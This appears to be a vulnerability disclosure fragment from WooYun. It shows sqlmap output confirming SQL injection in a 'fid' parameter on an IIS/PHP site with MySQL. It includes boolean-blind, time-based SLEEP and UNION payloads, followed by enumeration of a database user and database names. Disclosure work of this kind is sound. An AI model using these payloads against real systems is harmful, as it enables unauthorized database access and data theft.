 sts:
---
Parameter: fid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: fid=-1746 OR 3927=3927#

    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 time-based blind - Parameter replace
    Payload: fid=(SELECT (CASE WHEN (6357=6357) THEN SLEEP(5) ELSE 6357*(SELECT
6357 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))

    Type: UNION query
    Title: MySQL UNION query (random number) - 6 columns
    Payload: fid=-3054 UNION ALL SELECT CONCAT(0x71626b7171,0x594b57514774685a55
58,0x717a7a7671),5784,5784,5784,5784,5784#
---
[14:21:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.13
back-end DBMS: MySQL 5.0.12
[14:21:45] [INFO] fetching database users
[14:21:48] [WARNING] reflective value(s) found and filtering out
[14:21:48] [INFO] the SQL query used returns 1 entries
[14:21:48] [INFO] retrieved: 'xjzx'@'%'
database management system users [1]:
[*] 'xjzx'@'%'

[14:21:48] [INFO] fetching database names
[14:21:49] [INFO] the SQL query used returns 2 entries
[14:21:49] [INFO] retrieved: information_schema
[14:21:52] [INFO] retrieved: xjzx_db
available databases [2]:
[*] information_schema
www.wooyun.org